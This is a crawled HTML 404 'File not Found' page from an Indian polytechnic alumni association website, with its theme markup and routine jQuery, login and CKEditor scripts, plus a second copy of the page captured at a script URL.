	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	
	<meta name="description" content="SIP,SPC,Sankar Polytechnic,Sankar Polytechnic College,Sankar Institute of Polytechnic,polytechnic,sipfriends,spcfriends,tirunelveli,sankarnagar,sankar nagar,alumni,thalaiyuthu">
	<meta name="keywords" content="Keeps A Bridge For The Old Gold Good Friends Of Sankar Institute of Polytechnic / Sankar Polytechnic College, Sankar Nagar, Tirunelveli Dt., Tamil Nadu - INDIA.">
	<meta name="author" content="Haibbus P Subbiah | Tirunelveli">
<!-- Facebook -->
<meta property="og:site_name" content="The Old Gold Good SIP Friends">
<meta property="og:type" content="Keeps A Bridge For The Old Gold Good Friends Of Sankar Institute of Polytechnic / Sankar Polytechnic College, Sankar Nagar, Tirunelveli Dt., Tamil Nadu - INDIA.">
<meta property="og:url" content="https://sipfriends.org/">
<meta property="og:title" content="Keeps A Bridge For The Old Gold Good Friends Of Sankar Institute of Polytechnic / Sankar Polytechnic College, Sankar Nagar, Tirunelveli Dt., Tamil Nadu - INDIA.">
<meta property="og:description" content="Keeps A Bridge For The Old Gold Good Friends Of Sankar Institute of Polytechnic / Sankar Polytechnic College, Sankar Nagar, Tirunelveli Dt., Tamil Nadu - INDIA.">
<meta property="og:image" content="https://sipfriends.org/content/theme/alumini//assets/image/logo.png">

<!-- Twitter -->
<meta name="twitter:site" content="https://sipfriends.org/">
<meta name="twitter:domain" content="Keeps A Bridge For The Old Gold Good Friends Of Sankar Institute of Polytechnic / Sankar Polytechnic College, Sankar Nagar, Tirunelveli Dt., Tamil Nadu - INDIA.">
<meta name="twitter:card" content="photo">
<meta name="twitter:url" content="https://sipfriends.org/">
<meta name="twitter:title" content="Keeps A Bridge For The Old Gold Good Friends Of Sankar Institute of Polytechnic / Sankar Polytechnic College, Sankar Nagar, Tirunelveli Dt., Tamil Nadu - INDIA.">
<meta name="twitter:description" content="Keeps A Bridge For The Old Gold Good Friends Of Sankar Institute of Polytechnic / Sankar Polytechnic College, Sankar Nagar, Tirunelveli Dt., Tamil Nadu - INDIA.">
<meta name="twitter:image" content="https://sipfriends.org/content/theme/alumini//assets/image/logo.png">

	
		<link href="https://sipfriends.org/content/theme/alumini/assets/css/select2.css" rel="stylesheet">
       <link href="https://sipfriends.org/content/theme/alumini/assets/css/select2-default.css" rel="stylesheet">
	
		<!-- Current Page CSS -->
		
		<link rel="stylesheet" href="https://sipfriends.org/content/theme/alumini/assets/vendor/bootstrap-datepicker/bootstrap-datepicker3.css">
		
		<!-- Theme Custom CSS -->
		<link rel="stylesheet" href="https://sipfriends.org/content/theme/alumini/assets/toastr/toastr.min.css" />
		<link rel="stylesheet" href="https://sipfriends.org/content/theme/alumini/assets/jquery-confirm/jquery-confirm.css" />
		
		<!-- Bootstrap -->
		<link href="https://sipfriends.org/content/theme/alumini/assets/themeasset/bootstrap/css/bootstrap.min.css" rel="stylesheet">
		<!-- FaIcon -->
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

		<!--CUSTOM CSS-->
		<link href="https://sipfriends.org/content/theme/alumini/assets/themeasset/custom.css" rel="stylesheet">
		<link href="https://sipfriends.org/content/theme/alumini/assets/css/main.css" rel="stylesheet">
		<link rel="stylesheet" type="text/css" href="https://sipfriends.org/content/theme/alumini/assets/dncalender/css/dncalendar-skin.min.css">
				<!-- Vendor -->
		<script src="https://sipfriends.org/content/theme/alumini/assets/vendor/jquery/jquery.min.js"></script>
		<!--script src="master/style-switcher/style.switcher.js" id="styleSwitcherScript" data-base-path="" data-skin-src=""></script-->
		<script src="https://sipfriends.org/content/theme/alumini/assets/vendor/bootstrap/js/bootstrap.min.js"></script>
			<script src="https://sipfriends.org/content/theme/alumini/alumini/assets/js/dataTables.bootstrap.js"></script>
		


	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.1&appId=120534681812405&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
</head>
<body>
<style>
.sticky {
  position: fixed;
  top : 0;
  width: 100%;
  z-index:1; /*Add this*/
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
    color: white !important;
    background-color: #00aaff !important;
}
#cover-spin {
    position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: rgba(255,255,255,0.7);
    z-index:9999;
    display:none;
}

@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#cover-spin::after {
    content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#ff5c33;
    border-top-color:transparent;
    border-width: 3px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .8s linear infinite;
}
</style>
<div class="body">
<div class="col-sm-12">
	<div class="row">
		<div class="header" id="">
			<div class="container no-padding">
				<div class="col-sm-3 col-xs-12 no-padding">
					<div class="text-center" style="width: 100%;  padding-top: 5px; padding-bottom: 5px;">
					<img src="https://sipfriends.org/content/theme/alumini/assets/image/natlflag.gif" style="height: 34px;width: 30px;" />
				&nbsp;&nbsp;
						<span class="tre22rblogo">SIP Friends </span>
						<span class="tre18gblogo">Welfare Trust</span>
					</div>
				</div>
				<div class="col-sm-6 col-xs-12 centeratmob logsign">
					
					<marquee>		   <p>No Announcements Available Now...</p>
		</marquee>
				</div>
				<div class="col-sm-3 col-xs-12 no-padding">
					<div class="text-center" style="width: 100%;  padding-top: 5px; padding-bottom: 5px;">
					<img src="https://sipfriends.org/content/theme/alumini/assets/image/logohome.jpg" style="height: 34px;width: 30px;" />
				&nbsp;&nbsp;
						<span class="tre18gblogo">The Old Gold Good</span>
						<span class="tre22rblogo">SIP Friends</span>
					</div>
				</div>
				
		
			</div>
		</div>
		<!--MENU PART-->
		<nav class="navbar navbar-default" id="myHeader">
			<div class="container no-padding">
		  <div class="container-fluid no-padding">
			<!-- Brand and toggle get grouped for better mobile display -->
			<div class="navbar-header collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
			    <span class="hidden-sm hidden-md hidden-lg" style="margin-left: 24px; top: 7px;  position: absolute; font-size: 22px; color: white;">MENU</span> 
			  <button type="button" class="navbar-toggle">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			  </button>
			  
			</div>

			<!-- Collect the nav links, forms, and other content for toggling -->
			<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
				
			  <ul class="nav navbar-nav" id="mainNav">
			  				<li class=""><a href="https://sipfriends.org/">Home <span class="sr-only">(current)</span></a></li>
				<li class=""><a href="https://sipfriends.org/member/memberlist.html">SIP Friends List</a></li>
				<li class=""><a href="https://sipfriends.org/post.html">News Letter</a></li>
				 <li class=""><a href="https://sipfriends.org/meets.html">Meet Reports</a></li>
				 <li class="dropdown  ">
				  <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">About <span class="caret" style="color:white;"></span></a>
				  <ul class="dropdown-menu">
					<li><a href="https://sipfriends.org/about-sip-friends.html">SIP Friends</a></li>
					<li><a href="https://sipfriends.org/sip-spc.html">SIP/SPC</a></li>
				  </ul>
				</li>
				
				<li class=""><a href="https://sipfriends.org/achievement/aclist.html">Achievers</a></li>
				
				<li class=""><a href="https://sipfriends.org/entrepreneur/enterlist.html">Entrepreneur</a></li>
				
				<!--li class="dropdown  ">
				  <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Distinct <span class="caret" style="color:white;"></span></a>
				  <ul class="dropdown-menu">
					<li><a href="https://sipfriends.org/achievers.html">Achievers</a></li>
					<li><a href="https://sipfriends.org/entrepreneur.html">Entrepreneur</a></li>
				  </ul>
				</li-->
				
			
				
				<li class=""><a href="https://sipfriends.org/postresume/resumelist.html">Resume</a></li>
				
					<li class=""><a href="https://sipfriends.org/opportunity.html">Career</a></li>
				
				
				<!--li class="dropdown  ">
				  <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Job Seekers <span class="caret" style="color:white;"></span></a>
				  <ul class="dropdown-menu">
					<li><a href="https://sipfriends.org/post-resume.html"> Post Resume</a></li>
					<li><a href="https://sipfriends.org/opportunity.html">Opportunity</a></li>
				  </ul>
				</li-->
				
			  </ul>
			 
  <ul class="nav navbar-nav navbar-right">
								<li class=""><a href="https://sipfriends.org/member/registration.html"><i class="fa fa-edit fa-lg"></i>&nbsp;&nbsp;Signup&nbsp;(New Members)</a></li>
				<li class=""><a href="https://sipfriends.org/member/login.html"><i class="fa fa-sign-in fa-lg"></i>&nbsp;&nbsp;Login&nbsp;(Existing Members)</a></li>
								
				 				</ul>

			  <!--form class="navbar-form navbar-left">
				<div class="form-group">
				  <input type="text" class="form-control" placeholder="Search">
				</div>
				<button type="submit" class="btn btn-default">Submit</button>
			  </form-->
			  
			</div><!-- /.navbar-collapse -->
		  </div><!-- /.container-fluid -->
		  </div>
		</nav>
		<div id="cover-spin">
		<div style="left: 47%;top: 49%; position: absolute;" id="load_txt"></div>
	    </div>
		<!--div class="row no-margin news-section">
			<div class="container">
				<div class="col-sm-1 no-padding">
					<b class="themecolour shadow1 flash">FLASH NEWS</b>
				</div>
				<div class="col-sm-11">
					<marquee><!--?php echo YakOne\AlSideBar::showann(); ?--><!--/marquee-->
				<!--/div>
				</div>			
		</div-->
<div role="main" class="main" id="page_content"  ><div class="row">
	<div class="col-md-12">
		<center>
			
			<h4 style="font-size: 60px;margin: 55px;" >Oops !</h4>
			<p style="font-size:30px;" >
				
				Sorry. File not Found!
				<br>
				<br>
				<br>
				<a rel="tab" href="https://sipfriends.org/" style="background-color: #0088cc;color: #FFFFFF;padding: 8px 25px;text-decoration: none;box-shadow: 0px 1px 1px #d4d4d4;font-size: 20px;"  >
					<i class="fa fa-home"></i> &nbsp;Go to Home 
				</a>
			
			</p>
			
		</center>
	</div>
</div></div> <!-- MAIN -->

		<div class="footer">
			<div class="container no-margin width100 no-padding">
			<div class="align-center">
				<p style="padding-top:4px">All Rights Reserved. SIP Friends Welfare Trust | Designed by <a href="#">Peacesoft Technologies</a></p>
			</div>
			</div>			
		</div>
		
		
	</div>	
	</div>
</div>
		
		

		<script src="https://sipfriends.org/content/theme/alumini/assets/vendor/jquery.validation/jquery.validation.min.js"></script>
		<script src="https://sipfriends.org/content/theme/alumini/assets/js/select2.js"></script>
		<script src="https://sipfriends.org/content/theme/alumini/assets/js/moment.min.js"></script>
		<script src="https://sipfriends.org/content/theme/alumini/assets/vendor/bootstrap-datepicker/bootstrap-datepicker.min.js"></script>
		
		<script src="https://sipfriends.org/content/theme/alumini/assets/validator.js"></script>
		<script src="https://sipfriends.org/content/theme/alumini/assets/toastr/toastr.min.js"></script>
		<script src="https://sipfriends.org/content/theme/alumini/assets/jquery-confirm/jquery-confirm.js"></script>
		<script src="https://sipfriends.org/content/admin/assets/ckeditor/ckeditor.js"></script>
	
		
		
        
<!--
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','../../../www.google-analytics.com/analytics.js','ga');
		
			ga('create', 'UA-42715764-5', 'auto');
			ga('send', 'pageview');
		</script>
		<script src="master/analytics/analytics.js"></script>-->

		
<script type="text/javascript" src="https://sipfriends.org/content/admin/assets/yakjs.js"></script>
<script>
window.onscroll = function() {myFunction()};

var header = document.getElementById("myHeader");
var sticky = header.offsetTop;

function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("sticky");
  } else {
    header.classList.remove("sticky");
  }
}
</script>


<script>


$(function(){
	
	$(document).on("click","a[rel='tab']",function(e){
	    
	    $("#cover-spin").css('display','block');
		
		$("select").select2();
		//e.preventDefault(); 
		/*	
		if uncomment the above line, html5 nonsupported browers won't change the url but will display the ajax content;
		if commented, html5 nonsupported browers will reload the page to the specified link. 
		*/
		
		//get the link location that was clicked
		pageurl = $(this).attr('href');
		
		//to get the ajax content and display in div with id 'content'
		$.ajax({url:pageurl+'?rel=tab',success: function(data){
			$('#page_content').html(data);
			 $("#cover-spin").css('display','none');
		}});
		
		
		$("#mainNav li").removeClass('active');
		var parentElement = $(this).closest('li.menu-top');
		//console.log(parentElement);
		$(parentElement).addClass('active');
		
		//to change the browser URL to 'pageurl'
		if(pageurl!=window.location){
			window.history.pushState({path:pageurl},'',pageurl);	
		}
		return false;  
	});
});

		
		
/* the below code is to override back button to get the ajax content without reload*/
$(window).bind('popstate', function() {
     $("#cover-spin").css('display','block');
	$.ajax({url:location.pathname+'?rel=tab',success: function(data){
		$('#page_content').html(data);
		 $("#cover-spin").css('display','none');
	}});
});

</script>


<script>
/*
$( document ).ajaxStart(function() {
    $("#page_content").LoadingOverlay("show");
});
$( document ).ajaxComplete(function() {
  $("#page_content").LoadingOverlay("hide");
});
*/
$(document).ajaxComplete(function(){
	
	$("select").select2();
// Counter
(function($) {

	'use strict';

	if ($.isFunction($.fn['themePluginCounter'])) {

		$(function() {
			$('[data-plugin-counter]:not(.manual), .counters [data-to]').each(function() {
				var $this = $(this),
					opts;

				var pluginOptions = theme.fn.getOptions($this.data('plugin-options'));
				if (pluginOptions)
					opts = pluginOptions;

				$this.themePluginCounter(opts);
			});
		});

	}

}).apply(this, [jQuery]);

});

$(document).ready(function(){
	
	/* $("#mainNav li").click(function(){
	$(this).removeClass('active');
		var parentElement = $(this).closest('li.nav-item');
		//console.log(parentElement);
		$(parentElement).addClass('active');
	}); */
	
	/* var url = window.location.href;
    $('.navbar-nav li a[href="'+url+'"]').addClass('active'); */
	
	$("select").select2();
	
	//pop_frm_Login
	$('#pop_frm_Login').on('submit', function (e) {
	  if (!e.isDefaultPrevented()) {
		e.preventDefault();
			var $btn = $("#btnLogin");
			$btn.button("loading");
			$.post('https://sipfriends.org/member/xhrCheckLogin',$("#pop_frm_Login").serialize(),function(a){
				var o = String(a).trim(); 
				//var o = a;
				console.log("ppppppppppppp:   "+o);
				if(o=='0'){
					$("#txtPassword").val('');
					toastr.error('Invalid Username (or) Password.');	
					$btn.button('reset');		
				}
				if(o=='1'){
					toastr.success('Login successfully.');	
					location.href='https://sipfriends.org/alumnus.html';
									
				}
				//console.log("xxxx:   "+o);
			});
	  }
	});
	
});
</script>
<script language="javascript">
$(document).ready(function(ck_content_small) {
    height: '350px',
    toolbar :
    	[
			{ name: 'basicstyles', items : [ 'Bold','Italic' ] },
			{ name: 'paragraph', items : [ 'NumberedList','BulletedList' ] },
			{ name: 'tools', items : [ 'Maximize','-','About' ] },
			 { name: 'paragraph', groups: [ 'list', 'indent', 'blocks', 'align', 'bidi' ], items: [ 'NumberedList', 'BulletedList', '-', 'Outdent', 'Indent', '-', 'Blockquote', 'CreateDiv', '-', 'JustifyLeft', 'JustifyCenter', 'JustifyRight', 'JustifyBlock' ] }, 
			 { name: 'colors', items: [ 'TextColor', 'BGColor' ] },
			{ name: 'styles', items : [ 'Styles','Format' ] }
		]
    $("textarea").ckeditor();
  });


</script>

<script language="javascript">
$(document).ready(function(ck_content_mini) {
    
    $("textarea").ckeditor();
     height: '230px',
	toolbar :
		[
			{ name: 'basicstyles', items : [ 'Bold','Italic' ] },
			{ name: 'paragraph', items : [ 'NumberedList','BulletedList' ] },
			{ name: 'tools', items : [ 'Maximize','-','About' ] },
			 { name: 'paragraph', groups: [ 'list', 'indent', 'blocks', 'align', 'bidi' ], items: [ 'NumberedList', 'BulletedList', '-', 'Outdent', 'Indent', '-', 'Blockquote', 'CreateDiv', '-', 'JustifyLeft', 'JustifyCenter', 'JustifyRight', 'JustifyBlock' ] }, 
			 { name: 'colors', items: [ 'TextColor', 'BGColor' ] },
			 { name: 'others', groups: [ 'mode' ], items: [ 'Source', 'searchCode', 'autoFormat', 'CommentSelectedRange', 'UncommentSelectedRange', 'AutoComplete', '-', 'ShowBlocks' ] },
			{ name: 'styles', items : [ 'Styles','Format' ] }
		]
  });


</script>

<script language="javascript">
// CKEDITOR.replace('ck_large_content', {
//     height: '550px',
// 	  //enterMode: CKEDITOR.ENTER_BR, 
//     toolbar:    
// [   { name: 'document', groups: [ 'document', 'doctools' ], items: [ 'Save', 'NewPage', 'Preview', 'Print', '-', 'Templates' ] },
//     { name: 'clipboard', groups: [ 'clipboard', 'undo' ], items: [ 'Cut', 'Copy', 'Paste', 'PasteText', 'PasteFromWord', '-', 'Undo', 'Redo' ] },
//     { name: 'paragraph', groups: [ 'list', 'indent', 'blocks', 'align', 'bidi' ], items: [ 'NumberedList', 'BulletedList', '-', 'Outdent', 'Indent', '-', 'Blockquote', 'CreateDiv', '-', 'JustifyLeft', 'JustifyCenter', 'JustifyRight', 'JustifyBlock', '-', 'BidiLtr', 'BidiRtl' ] },        '/',
//     { name: 'basicstyles', groups: [ 'basicstyles', 'cleanup' ], items: [ 'Bold', 'Italic', 'Underline', 'Strike', 'Subscript', 'Superscript', '-', 'RemoveFormat' ] },
//     { name: 'links', items: [ 'Link', 'Unlink', 'Anchor' ] }, { name: 'editing', groups: [ 'find', 'selection', 'spellchecker' ], items: [ 'Find', 'Replace', '-', 'SelectAll', '-', 'Scayt' ] },
//     { name: 'insert', items: [ 'Image', 'Table', 'HorizontalRule', 'SpecialChar', 'PageBreak', 'Iframe', 'Syntaxhighlight' ] }, '/',
//     { name: 'styles', items: [ 'Format', 'Font', 'FontSize' ] },
//     { name: 'colors', items: [ 'TextColor', 'BGColor' ] },
//     { name: 'others', groups: [ 'mode' ], items: [ 'Source', 'searchCode', 'autoFormat', 'CommentSelectedRange', 'UncommentSelectedRange', 'AutoComplete', '-', 'ShowBlocks' ] },
//     { name: 'tools', items: [ 'Maximize' ] },
// 	],
// 	filebrowserBrowseUrl : 'https://sipfriends.org/content/admin/assets/filemanager/dialog.php?type=2&editor=ckeditor&fldr=',
// 	filebrowserUploadUrl : 'https://sipfriends.org/content/admin/assets/filemanager/dialog.php?type=2&editor=ckeditor&fldr=',
// 	filebrowserImageBrowseUrl : 'https://sipfriends.org/content/admin/assets/filemanager/dialog.php?type=1&editor=ckeditor&fldr='
// }); 

$(document).ready(function(ck_large_content) {
     height: '550px',
	 enterMode: CKEDITOR.ENTER_BR, 
    toolbar:    
[   { name: 'document', groups: [ 'document', 'doctools' ], items: [ 'Save', 'NewPage', 'Preview', 'Print', '-', 'Templates' ] },
    { name: 'clipboard', groups: [ 'clipboard', 'undo' ], items: [ 'Cut', 'Copy', 'Paste', 'PasteText', 'PasteFromWord', '-', 'Undo', 'Redo' ] },
    { name: 'paragraph', groups: [ 'list', 'indent', 'blocks', 'align', 'bidi' ], items: [ 'NumberedList', 'BulletedList', '-', 'Outdent', 'Indent', '-', 'Blockquote', 'CreateDiv', '-', 'JustifyLeft', 'JustifyCenter', 'JustifyRight', 'JustifyBlock', '-', 'BidiLtr', 'BidiRtl' ] },        '/',
    { name: 'basicstyles', groups: [ 'basicstyles', 'cleanup' ], items: [ 'Bold', 'Italic', 'Underline', 'Strike', 'Subscript', 'Superscript', '-', 'RemoveFormat' ] },
    { name: 'links', items: [ 'Link', 'Unlink', 'Anchor' ] }, { name: 'editing', groups: [ 'find', 'selection', 'spellchecker' ], items: [ 'Find', 'Replace', '-', 'SelectAll', '-', 'Scayt' ] },
    { name: 'insert', items: [ 'Image', 'Table', 'HorizontalRule', 'SpecialChar', 'PageBreak', 'Iframe', 'Syntaxhighlight' ] }, '/',
    { name: 'styles', items: [ 'Format', 'Font', 'FontSize' ] },
    { name: 'colors', items: [ 'TextColor', 'BGColor' ] },
    { name: 'others', groups: [ 'mode' ], items: [ 'Source', 'searchCode', 'autoFormat', 'CommentSelectedRange', 'UncommentSelectedRange', 'AutoComplete', '-', 'ShowBlocks' ] },
    { name: 'tools', items: [ 'Maximize' ] },
	],
	filebrowserBrowseUrl : 'https://sipfriends.org/content/admin/assets/filemanager/dialog.php?type=2&editor=ckeditor&fldr=',
	filebrowserUploadUrl : 'https://sipfriends.org/content/admin/assets/filemanager/dialog.php?type=2&editor=ckeditor&fldr=',
	filebrowserImageBrowseUrl : 'https://sipfriends.org/content/admin/assets/filemanager/dialog.php?type=1&editor=ckeditor&fldr='
    $("textarea").ckeditor();
  });
</script>

<script type="text/javascript">
		$(document).ready(function() {
			
			var cdate = new Date();
			var dd = cdate.getDate();
			var mm = cdate.getMonth()+1; //January is 0!
			var yyyy = cdate.getFullYear();

			if(dd<10) {
				dd = '0'+dd
			} 

			if(mm<10) {
				mm = '0'+mm
			} 

			cdate = yyyy + '-' + mm + '-' + dd;
			

			var my_calendar = $("#dncalendar-container").dnCalendar({
				minDate: "2000-01-01",
				maxDate: "2030-12-31",
				defaultDate: cdate,
				monthNames: [ "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December" ], 
				monthNamesShort: [ 'Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Agu', 'Sep', 'Okt', 'Nov', 'Dec' ],
				dayNames: [ 'Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
				dayNamesShort: [ 'Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat' ],
                dataTitles: { defaultDate: 'Today', today : 'Today' },
				dayUseShortName: true,
                notes: [
                		{ "date": "2018-10-25", "note": ["Event1"] },
                		{ "date": "2018-10-12", "note": ["Event2"] }
				
                		],
                showNotes: true,
                startWeek: 'monday'
			});

			// init calendar
			my_calendar.build();

			// update calendar
			// my_calendar.update({
			// 	minDate: "2016-01-05",
			// 	defaultDate: "2016-05-04"
			// });
		});
		</script>


  </body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sipfriends.org/content/admin/assets/ckeditor/ckeditor.js
body_size: 5977
content:


<!Doctype html>
<html style="overflow-x:hidden;"> <!--class="boxed">-->
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">

	<title>The Old Gold Good SIP Friends </title>

	
	
	<link rel="icon" href="https://sipfriends.org/content/theme/alumini/assets/image/favicon.ico" type="image/png" />
	
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	
	<meta name="description" content="SIP,SPC,Sankar Polytechnic,Sankar Polytechnic College,Sankar Institute of Polytechnic,polytechnic,sipfriends,spcfriends,tirunelveli,sankarnagar,sankar nagar,alumni,thalaiyuthu">
	<meta name="keywords" content="Keeps A Bridge For The Old Gold Good Friends Of Sankar Institute of Polytechnic / Sankar Polytechnic College, Sankar Nagar, Tirunelveli Dt., Tamil Nadu - INDIA.">
	<meta name="author" content="Haibbus P Subbiah | Tirunelveli">
<!-- Facebook -->
<meta property="og:site_name" content="The Old Gold Good SIP Friends">
<meta property="og:type" content="Keeps A Bridge For The Old Gold Good Friends Of Sankar Institute of Polytechnic / Sankar Polytechnic College, Sankar Nagar, Tirunelveli Dt., Tamil Nadu - INDIA.">
<meta property="og:url" content="https://sipfriends.org/">
<meta property="og:title" content="Keeps A Bridge For The Old Gold Good Friends Of Sankar Institute of Polytechnic / Sankar Polytechnic College, Sankar Nagar, Tirunelveli Dt., Tamil Nadu - INDIA.">
<meta property="og:description" content="Keeps A Bridge For The Old Gold Good Friends Of Sankar Institute of Polytechnic / Sankar Polytechnic College, Sankar Nagar, Tirunelveli Dt., Tamil Nadu - INDIA.">
<meta property="og:image" content="https://sipfriends.org/content/theme/alumini//assets/image/logo.png">

<!-- Twitter -->
<meta name="twitter:site" content="https://sipfriends.org/">
<meta name="twitter:domain" content="Keeps A Bridge For The Old Gold Good Friends Of Sankar Institute of Polytechnic / Sankar Polytechnic College, Sankar Nagar, Tirunelveli Dt., Tamil Nadu - INDIA.">
<meta name="twitter:card" content="photo">
<meta name="twitter:url" content="https://sipfriends.org/">
<meta name="twitter:title" content="Keeps A Bridge For The Old Gold Good Friends Of Sankar Institute of Polytechnic / Sankar Polytechnic College, Sankar Nagar, Tirunelveli Dt., Tamil Nadu - INDIA.">
<meta name="twitter:description" content="Keeps A Bridge For The Old Gold Good Friends Of Sankar Institute of Polytechnic / Sankar Polytechnic College, Sankar Nagar, Tirunelveli Dt., Tamil Nadu - INDIA.">
<meta name="twitter:image" content="https://sipfriends.org/content/theme/alumini//assets/image/logo.png">

	
		<link href="https://sipfriends.org/content/theme/alumini/assets/css/select2.css" rel="stylesheet">
       <link href="https://sipfriends.org/content/theme/alumini/assets/css/select2-default.css" rel="stylesheet">
	
		<!-- Current Page CSS -->
		
		<link rel="stylesheet" href="https://sipfriends.org/content/theme/alumini/assets/vendor/bootstrap-datepicker/bootstrap-datepicker3.css">
		
		<!-- Theme Custom CSS -->
		<link rel="stylesheet" href="https://sipfriends.org/content/theme/alumini/assets/toastr/toastr.min.css" />
		<link rel="stylesheet" href="https://sipfriends.org/content/theme/alumini/assets/jquery-confirm/jquery-confirm.css" />
		
		<!-- Bootstrap -->
		<link href="https://sipfriends.org/content/theme/alumini/assets/themeasset/bootstrap/css/bootstrap.min.css" rel="stylesheet">
		<!-- FaIcon -->
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

		<!--CUSTOM CSS-->
		<link href="https://sipfriends.org/content/theme/alumini/assets/themeasset/custom.css" rel="stylesheet">
		<link href="https://sipfriends.org/content/theme/alumini/assets/css/main.css" rel="stylesheet">
		<link rel="stylesheet" type="text/css" href="https://sipfriends.org/content/theme/alumini/assets/dncalender/css/dncalendar-skin.min.css">
				<!-- Vendor -->
		<script src="https://sipfriends.org/content/theme/alumini/assets/vendor/jquery/jquery.min.js"></script>
		<!--script src="master/style-switcher/style.switcher.js" id="styleSwitcherScript" data-base-path="" data-skin-src=""></script-->
		<script src="https://sipfriends.org/content/theme/alumini/assets/vendor/bootstrap/js/bootstrap.min.js"></script>
			<script src="https://sipfriends.org/content/theme/alumini/alumini/assets/js/dataTables.bootstrap.js"></script>
		


	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.1&appId=120534681812405&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
</head>
<body>
<style>
.sticky {
  position: fixed;
  top : 0;
  width: 100%;
  z-index:1; /*Add this*/
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
    color: white !important;
    background-color: #00aaff !important;
}
#cover-spin {
    position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: rgba(255,255,255,0.7);
    z-index:9999;
    display:none;
}

@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#cover-spin::after {
    content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#ff5c33;
    border-top-color:transparent;
    border-width: 3px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .8s linear infinite;
}
</style>
<div class="body">
<div class="col-sm-12">
	<div class="row">
		<div class="header" id="">
			<div class="container no-padding">
				<div class="col-sm-3 col-xs-12 no-padding">
					<div class="text-center" style="width: 100%;  padding-top: 5px; padding-bottom: 5px;">
					<img src="https://sipfriends.org/content/theme/alumini/assets/image/natlflag.gif" style="height: 34px;width: 30px;" />
				&nbsp;&nbsp;
						<span class="tre22rblogo">SIP Friends </span>
						<span class="tre18gblogo">Welfare Trust</span>
					</div>
				</div>
				<div class="col-sm-6 col-xs-12 centeratmob logsign">
					
					<marquee>		   <p>No Announcements Available Now...</p>
		</marquee>
				</div>
				<div class="col-sm-3 col-xs-12 no-padding">
					<div class="text-center" style="width: 100%;  padding-top: 5px; padding-bottom: 5px;">
					<img src="https://sipfriends.org/content/theme/alumini/assets/image/logohome.jpg" style="height: 34px;width: 30px;" />
				&nbsp;&nbsp;
						<span class="tre18gblogo">The Old Gold Good</span>
						<span class="tre22rblogo">SIP Friends</span>
					</div>
				</div>
				
		
			</div>
		</div>
		<!--MENU PART-->
		<nav class="navbar navbar-default" id="myHeader">
			<div class="container no-padding">
		  <div class="container-fluid no-padding">
			<!-- Brand and toggle get grouped for better mobile display -->
			<div class="navbar-header collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
			    <span class="hidden-sm hidden-md hidden-lg" style="margin-left: 24px; top: 7px;  position: absolute; font-size: 22px; color: white;">MENU</span> 
			  <button type="button" class="navbar-toggle">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			  </button>
			  
			</div>

			<!-- Collect the nav links, forms, and other content for toggling -->
			<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
				
